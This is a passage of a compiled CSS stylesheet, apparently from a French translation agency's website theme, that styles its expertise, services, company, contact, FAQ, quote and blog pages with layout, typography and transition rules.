      .page-societe .page-content .listicle li:not(:last-child),
      .page-solutions .page-content .listicle li:not(:last-child),
      .page-changeme .page-content .listicle li:not(:last-child) {
        margin-bottom: 1rem; }

.page-expertise .page-content section.key-numbers .numbers-list .list-item .number::after {
  content: "%"; }

.page-expertise .page-content section.details {
  position: relative;
  margin-bottom: 10rem;
  background: #f2f2f2; }
  .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
    z-index: -1;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
        content: ""; } }
  .page-expertise .page-content section.details::before {
    top: -11%;
    width: 80%;
    height: 122%;
    background: url([data-uri]); }
  .page-expertise .page-content section.details::after {
    top: -5%;
    width: 76%;
    height: 110%;
    background: #fff; }
  @media (min-width: 576px) {
    .page-expertise .page-content section.details .details-tabs {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
              box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
  .page-expertise .page-content section.details .details-tabs li {
    padding: 2rem 2rem 1.2rem;
    width: 100%;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.4);
    letter-spacing: 0.1rem;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
    border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details .details-tabs li {
        border-bottom: 0.2rem solid transparent; } }
    .page-expertise .page-content section.details .details-tabs li.active {
      color: #e4852b;
      background: rgba(228, 133, 43, 0.1); }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-tabs li.active {
          border-color: #e4852b; } }
  .page-expertise .page-content section.details .details-content .content-text {
    display: none;
    margin-bottom: 5rem;
    padding: 4rem 5rem; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details .details-content .content-text {
        padding: 4rem 7.5rem; } }
    .page-expertise .page-content section.details .details-content .content-text.active {
      display: block; }
    .page-expertise .page-content section.details .details-content .content-text ul {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-content .content-text ul {
          -webkit-columns: 2;
                  columns: 2; } }
      .page-expertise .page-content section.details .details-content .content-text ul li {
        position: relative;
        padding-left: 2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000; }
        .page-expertise .page-content section.details .details-content .content-text ul li:not(:last-child) {
          margin-bottom: 1rem; }
        .page-expertise .page-content section.details .details-content .content-text ul li::before {
          content: "";
          position: absolute;
          left: 0;
          height: 2.4rem;
          width: 0.2rem;
          background: rgba(0, 0, 0, 0.2); }

.page-expertise .page-content section.experts {
  margin-bottom: 5rem; }
  .page-expertise .page-content section.experts .section-title {
    margin-bottom: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
  .page-expertise .page-content section.experts span {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: #000;
    letter-spacing: 0.1rem; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:last-child {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:nth-child(2) {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-services .page-content section,
.page-solutions .page-content section {
  padding: 5rem 0;
  counter-increment: i; }
  .page-services .page-content section:first-of-type,
  .page-solutions .page-content section:first-of-type {
    margin-top: 5rem; }
  .page-services .page-content section .section-thumb,
  .page-solutions .page-content section .section-thumb {
    margin: 0 0 2rem;
    height: 16rem; }
    @media (min-width: 576px) {
      .page-services .page-content section .section-thumb,
      .page-solutions .page-content section .section-thumb {
        margin: 0 0 -4rem -11rem;
        width: 120%; } }
    .page-services .page-content section .section-thumb:not(.has-thumb),
    .page-solutions .page-content section .section-thumb:not(.has-thumb) {
      background: url([data-uri]); }
    .page-services .page-content section .section-thumb img,
    .page-solutions .page-content section .section-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem; }
  .page-services .page-content section .section-title,
  .page-solutions .page-content section .section-title {
    position: relative;
    margin: 0 0 3rem;
    padding: 2rem 2rem 1.5rem 5rem;
    font-size: 2rem;
    color: #fff;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
    border-radius: 0.5rem;
    background: #e4852b;
    /*
				&:not(.thumbned) {
					&::before {
						z-index: -1;
						content: "";
						position: absolute;
						top: -85.2%;
						width: 80%;
						height: 140%;
						background: url("../images/dot.svg");

						@include respond-to("small-up") {
							left: -5.6rem;
							width: 120%;
						}
					}
				}
				*/ }
    @media (min-width: 576px) {
      .page-services .page-content section .section-title,
      .page-solutions .page-content section .section-title {
        margin: 0 0 3rem -5rem;
        padding: 2rem 2rem 1.5rem 8rem;
        width: 90%;
        font-size: 2.4rem; } }
    .page-services .page-content section .section-title::after,
    .page-solutions .page-content section .section-title::after {
      content: "0" counter(i);
      position: absolute;
      top: 2.3rem;
      left: 2rem;
      font-size: 1.8rem;
      color: #000; }
      @media (min-width: 576px) {
        .page-services .page-content section .section-title::after,
        .page-solutions .page-content section .section-title::after {
          top: 3rem;
          left: 5rem; } }
  .page-services .page-content section h3,
  .page-services .page-content section h4,
  .page-solutions .page-content section h3,
  .page-solutions .page-content section h4 {
    color: #e4852b; }
  .page-services .page-content section strong,
  .page-solutions .page-content section strong {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    font-weight: normal;
    color: #000;
    letter-spacing: 0.1rem; }
    .page-services .page-content section strong span,
    .page-solutions .page-content section strong span {
      color: #e4852b; }

.page-societe .page-content section {
  margin-top: 5rem;
  padding-top: 5rem; }
  .page-societe .page-content section .section-title {
    margin-bottom: 2rem; }
  .page-societe .page-content section.about {
    margin-top: 10rem;
    padding: 5rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.about strong.sub {
      display: block;
      margin: 2rem 0;
      max-width: 50rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      font-weight: normal;
      line-height: 1.2;
      color: #000;
      letter-spacing: 0.2rem;
      text-transform: uppercase; }
  .page-societe .page-content section.values .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-societe .page-content section.values .values-text {
    margin: 0 auto;
    max-width: 50rem;
    text-align: center; }
  .page-societe .page-content section.values .values-list {
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 5rem 0 1rem;
    text-align: center; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .page-societe .page-content section.values .values-list .list-item .item-name {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      color: #f5d3b3;
      letter-spacing: 0.1rem;
      text-transform: uppercase;
      cursor: pointer;
      -webkit-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      .page-societe .page-content section.values .values-list .list-item .item-name:hover {
        color: #e4852b; }
    .page-societe .page-content section.values .values-list .list-item.active .item-name {
      color: #e4852b; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list .list-item:not(:last-child) {
        margin-right: 4rem; } }
  .page-societe .page-content section.values .values-detail {
    position: relative;
    margin: 0 auto;
    padding: 4rem 4rem 2rem;
    max-width: 60rem;
    background: #fff;
    -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
            box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
    .page-societe .page-content section.values .values-detail::before {
      z-index: -1;
      content: "";
      position: absolute;
      top: -30rem;
      left: 0;
      right: 0;
      margin: 0 auto;
      width: 90%;
      height: 40rem;
      background: #fcf2e9; }
      @media (min-width: 576px) {
        .page-societe .page-content section.values .values-detail::before {
          top: -10rem;
          height: 20rem; } }
    .page-societe .page-content section.values .values-detail .detail-item {
      display: none;
      text-align: center; }
      .page-societe .page-content section.values .values-detail .detail-item.active {
        display: block; }
      .page-societe .page-content section.values .values-detail .detail-item .item-name {
        font-size: 2.6rem;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
  .page-societe .page-content section.history .history-timeline-wrapper {
    margin: 5rem 0 0;
    padding: 8rem 0 5rem;
    background: #e4852b; }
  .page-societe .page-content section.history .history-timeline .flickity-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .page-societe .page-content section.history .history-timeline .flickity-prev-next-button {
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.2); }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      top: unset;
      bottom: -5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          top: 45%;
          bottom: 0; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
      left: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
          left: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      right: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          right: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button .flickity-button-icon {
      fill: #fff; }
  .page-societe .page-content section.history .history-timeline .timeline-cell {
    margin-right: 24rem;
    -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-year {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-weight: 500;
      font-size: 10rem;
      color: rgba(0, 0, 0, 0.2);
      letter-spacing: 0.5rem; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-txt {
      position: absolute;
      top: 5rem;
      left: 0;
      right: 0;
      margin: auto;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.2rem;
      line-height: 1.2;
      color: rgba(255, 255, 255, 0.8);
      letter-spacing: 0.05rem;
      text-align: center;
      opacity: 0;
      -webkit-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected {
      -webkit-transform: scale(1.5);
           -o-transform: scale(1.5);
              transform: scale(1.5); }
      .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected .cell-txt {
        opacity: 1; }
  .page-societe .page-content section.certitrao .certitrao-img {
    margin-bottom: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-txt {
    max-width: 50rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-txt {
        padding: 2rem; } }
  .page-societe .page-content section.certitrao .certitrao-list-title {
    margin-top: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-list {
    margin-top: 2rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-list {
        -webkit-columns: 2;
                columns: 2; } }
    .page-societe .page-content section.certitrao .certitrao-list .list-item {
      position: relative;
      padding-left: 4rem;
      counter-increment: i; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item:not(:last-child) {
        margin-bottom: 1rem; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::after {
        position: absolute;
        top: 0.2rem;
        left: 1.5rem;
        bottom: 0;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        letter-spacing: 0.1rem;
        color: #e4852b; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item:nth-child(n+10)::after {
        content: counter(i); }
  .page-societe .page-content section.network .points-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    color: #666666;
    letter-spacing: 0.05rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.network .points-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .page-societe .page-content section.network .points-list .list-item:not(:last-child) {
      margin-bottom: 3rem; }
    .page-societe .page-content section.network .points-list .list-item span {
      -ms-flex-negative: 0;
          flex-shrink: 0;
      margin-bottom: 2rem;
      width: 5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.network .points-list .list-item span {
          margin-right: 5rem;
          margin-bottom: 0; } }
  .page-societe .page-content section.team .team-cat:not(:last-of-type) {
    margin-bottom: 5rem; }
  .page-societe .page-content section.team .team-cat .cat-title {
    margin-bottom: 0;
    letter-spacing: 0.1rem; }
  .page-societe .page-content section.team .team-cat .cat-desc {
    margin-bottom: 3rem; }
  .page-societe .page-content section.team .team-cat .profile {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden; }
    .page-societe .page-content section.team .team-cat .profile:not(:last-of-type) {
      margin-bottom: 2rem; }
    .page-societe .page-content section.team .team-cat .profile .profile-info {
      position: absolute;
      bottom: 0;
      padding: 2rem;
      width: 100%;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      background: #e4852b;
      -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      @media (min-width: 576px) {
        .page-societe .page-content section.team .team-cat .profile .profile-info {
          opacity: 0;
          -webkit-transform: translateY(2rem);
               -o-transform: translateY(2rem);
                  transform: translateY(2rem); } }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-name {
        margin-bottom: 0;
        color: #fff;
        letter-spacing: 0.1rem; }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-role {
        display: block;
        line-height: 1.25;
        color: rgba(0, 0, 0, 0.5); }
    .page-societe .page-content section.team .team-cat .profile:hover .profile-info {
      opacity: 1;
      -webkit-transform: translateY(0);
           -o-transform: translateY(0);
              transform: translateY(0); }
  .page-societe .page-content section.actor {
    padding: 8rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.actor ul li {
      position: relative;
      margin-bottom: 1.5rem;
      padding-left: 2rem; }
      .page-societe .page-content section.actor ul li::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.actor ul li span {
        color: #e4852b; }

.page-contact .page-header {
  margin-bottom: 3rem; }
  @media (min-width: 576px) {
    .page-contact .page-header {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
           -o-transform: translateX(-50%);
              transform: translateX(-50%); } }

.page-contact .page-content .left-col {
  margin-bottom: 5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  @media (min-width: 576px) {
    .page-contact .page-content .left-col {
      margin-bottom: 0;
      padding-top: 22rem; } }

.page-contact .page-content p:first-of-type {
  margin-bottom: 1rem; }

.page-contact .page-content strong {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-weight: normal;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.page-contact .page-content address {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-style: normal;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem; }

.page-contact .page-content .formin {
  margin-bottom: 5rem;
  padding: 10rem 0 5rem; }
  .page-contact .page-content .formin .section-title,
  .page-contact .page-content .formin .section-subtitle {
    text-align: center; }
  .page-contact .page-content .formin .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-contact .page-content .formin .section-subtitle {
    margin-bottom: 8rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 2.8rem;
    line-height: 1.25;
    color: #000;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-contact .page-content .formin .section-subtitle {
        font-size: 3.2rem; } }
  .page-contact .page-content .formin .form-wrapper {
    position: relative;
    padding-bottom: 5rem;
    background: #f8f9fa; }
    .page-contact .page-content .formin .form-wrapper::before, .page-contact .page-content .formin .form-wrapper::after {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      margin: auto; }
    .page-contact .page-content .formin .form-wrapper::before {
      z-index: -2;
      top: -2.5%;
      width: 85%;
      height: 105%;
      background: url([data-uri]); }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::before {
          top: -5%;
          height: 110%; } }
    .page-contact .page-content .formin .form-wrapper::after {
      z-index: -1;
      top: -1%;
      width: 76%;
      height: 102%;
      background: #fff; }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::after {
          top: -2.5%;
          width: 80%;
          height: 105%; } }
    .page-contact .page-content .formin .form-wrapper .form-types {
      margin-bottom: 3rem; }
      @media (min-width: 576px) {
        .page-contact .page-content .formin .form-wrapper .form-types {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center;
          -webkit-box-pack: justify;
              -ms-flex-pack: justify;
                  justify-content: space-between;
          -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
                  box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
      .page-contact .page-content .formin .form-wrapper .form-types li {
        padding: 2rem 2rem 1.2rem;
        width: 100%;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: rgba(0, 0, 0, 0.4);
        letter-spacing: 0.1rem;
        text-align: center;
        text-transform: uppercase;
        cursor: pointer;
        -webkit-transition: all ease-in-out 0.2s;
        -o-transition: all ease-in-out 0.2s;
        transition: all ease-in-out 0.2s;
        border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
        @media (min-width: 576px) {
          .page-contact .page-content .formin .form-wrapper .form-types li {
            border-bottom: 0.2rem solid transparent; } }
        .page-contact .page-content .formin .form-wrapper .form-types li.active {
          color: #e4852b;
          background: rgba(228, 133, 43, 0.1); }
          @media (min-width: 576px) {
            .page-contact .page-content .formin .form-wrapper .form-types li.active {
              border-color: #e4852b; } }
    .page-contact .page-content .formin .form-wrapper .form-text {
      display: none;
      margin-bottom: 3rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000; }
    .page-contact .page-content .formin .form-wrapper #form-text-1 {
      display: block; }

.page-faq .page-header {
  margin-bottom: 3rem; }

.page-faq .page-content {
  padding-bottom: 5rem; }
  .page-faq .page-content .faq-list .question {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 1.5rem 0 1rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    letter-spacing: 0.1rem; }
    .page-faq .page-content .faq-list .question .txt {
      margin-right: auto; }
    .page-faq .page-content .faq-list .question svg {
      -webkit-transform: rotate(90deg);
           -o-transform: rotate(90deg);
              transform: rotate(90deg);
      -webkit-transition: -webkit-transform ease-in-out 0.2s;
      transition: -webkit-transform ease-in-out 0.2s;
      -o-transition: -o-transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s, -webkit-transform ease-in-out 0.2s, -o-transform ease-in-out 0.2s; }
    @media (min-width: 576px) {
      .page-faq .page-content .faq-list .question {
        font-size: 2rem; } }
    .page-faq .page-content .faq-list .question:focus {
      cursor: pointer;
      outline: 0; }
    .page-faq .page-content .faq-list .question:not(:first-of-type) {
      border-top: 0.1rem solid rgba(0, 0, 0, 0.1); }
    .page-faq .page-content .faq-list .question.ui-state-active svg {
      -webkit-transform: rotate(270deg);
           -o-transform: rotate(270deg);
              transform: rotate(270deg); }
  .page-faq .page-content .faq-list .response {
    color: rgba(0, 0, 0, 0.6); }

.page-guide .page-header {
  margin-bottom: 2rem; }

.page-guide .page-content {
  padding-bottom: 5rem; }
  .page-guide .page-content h2 {
    max-width: 60rem;
    line-height: 1.25;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-guide .page-content h2 {
        font-size: 3.4rem; } }
  .page-guide .page-content .questions {
    margin: 5rem 0;
    -webkit-columns: 2;
            columns: 2; }
    .page-guide .page-content .questions li {
      counter-increment: i; }
      .page-guide .page-content .questions li .question-head {
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000;
        letter-spacing: 0.05rem; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li .question-head {
            font-size: 2rem; } }
      .page-guide .page-content .questions li p {
        margin-bottom: 2rem; }
      .page-guide .page-content .questions li:not(:last-child) {
        margin-bottom: 1rem; }
      .page-guide .page-content .questions li::before {
        margin-right: 2rem;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #e4852b; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li::before {
            font-size: 2rem; } }
      .page-guide .page-content .questions li:nth-child(n+10)::before {
        content: counter(i); }

.page-devis .page-header {
  margin-bottom: 5rem;
  text-align: center; }
  .page-devis .page-header .page-title {
    margin-bottom: 0;
    font-size: 3.4rem; }
    @media (min-width: 576px) {
      .page-devis .page-header .page-title {
        font-size: 3.8rem; } }
    .page-devis .page-header .page-title::before {
      content: none; }
  .page-devis .page-header .page-subtitle {
    max-width: unset;
    font-size: 2rem; }

.page-devis .page-content {
  padding-bottom: 10rem; }

.error404 .main,
.search .main {
  padding-bottom: 10rem; }
  .error404 .main .container,
  .search .main .container {
    max-width: 64rem; }

@media (min-width: 576px) {
  .two-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(40% - 0.01px); }
  .three-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(60% - 0.01px); } }

.blog .page-header {
  margin-bottom: 5rem; }

.blog .wrapper {
  margin-bottom: 10rem; }
  .blog .wrapper .hentry-wrapper {
    display: block;
    padding: 2rem;
    background: #f2f2f2; }
    .blog .wrapper .hentry-wrapper:not(:last-of-type) {
      margin-bottom: 2rem; }
    .blog .wrapper .hentry-wrapper .hentry {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column; }
      @media (min-width: 768px) {
        .blog .wrapper .hentry-wrapper .hentry {
          min-height: 15rem; } }
      .blog .wrapper .hentry-wrapper .hentry .entry-header {
        margin-bottom: auto; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-cat {
          display: block;
          margin-bottom: 0.5rem;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: rgba(0, 0, 0, 0.4);
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-title {
          margin: 0;
          font-size: 2.2rem;
          line-height: 1.35;
          color: #e4852b; }
      .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link {
        position: relative;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link::after {
          content: "";
          position: absolute;
          right: 0;
          bottom: 0;
          width: 0;
          height: 0.1rem;
          background: #000;
          -webkit-transition: width ease-in-out 0.2s;
          -o-transition: width ease-in-out 0.2s;
          transition: width ease-in-out 0.2s; }
    .blog .wrapper .hentry-wrapper:hover .hentry .entry-footer .more-link::after {
      left: 0;
      right: auto;
      width: 100%; }

.single .hentry {
  position: relative;
  margin-bottom: 5rem;
  padding-bottom: 5rem;
  padding-top: 5rem;
  max-width: 70rem; }
  .single .hentry::after {
    z-index: -1;
    position: absolute;
    top: 5rem;
    right: -10rem;
    width: 34rem;
    height: 50rem;
    background: url([data-uri]); }
    @media (min-width: 768px) {
      .single .hentry::after {
        content: ""; } }
    @media (min-width: 992px) {
      .single .hentry::after {
        right: -24rem; } }
  .single .hentry .entry-share {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    bottom: 0; }
    @media (min-width: 992px) {
      .single .hentry .entry-share {
        display: block;
        left: -8rem;
        bottom: unset; } }
    @media (min-width: 992px) {
      .single .hentry .entry-share.fixed {
        position: fixed;
        top: 3.7rem;
        left: 8.3rem; } }
    .single .hentry .entry-share li:not(:last-child) {
      margin-right: 1rem; }
      @media (min-width: 992px) {
        .single .hentry .entry-share li:not(:last-child) {
          margin-right: unset;
          margin-bottom: 1rem; } }
    .single .hentry .entry-share li span {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
